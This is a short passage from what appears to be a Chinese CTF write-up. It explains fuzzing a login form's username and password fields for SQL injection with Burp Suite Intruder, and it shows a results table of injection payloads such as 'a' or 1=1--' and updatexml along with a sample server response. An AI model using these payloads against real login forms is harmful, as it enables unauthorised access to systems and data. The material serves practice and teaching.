 从中得到sql语句结构，毕竟这只是CTF题目在现实生活中应该是手工或者使用工具测试出sql语句的结构。
这里使用 burp site 来分别对 username 以及 password 进行 sql注入模糊测试 。
测试的返回的结果有四种。
第一种返回 User name unknow error.
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Tim... Length Comment
283 3 declare @q nvarchar ... 200 270
330 3 .@variable 200 270
353 3 ( 200 270
355 3 ) 200 270
354 3 %28 200 270
356 3 %29 200 270
386 3 ' or (EXISTS) 200 270
387 3 ' (select top 1 200 270
400 3 (sqlattempt2) 200 270
477 4 updatexml 200 270
274 3 a' or 1=1-- 200 273
275 3 "a"" or 1=1--" 200 273
Request Response
Raw Headers Hex XML
Date: Wed, 10 Oct 2018 12:41:29 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 67
Connection: close
Content-Type: text/html
<center style='color:red'><h1>User name unknow error.</h1></center>
? < + > Type a search term 0 matches
Finished
微信号: lemon-sec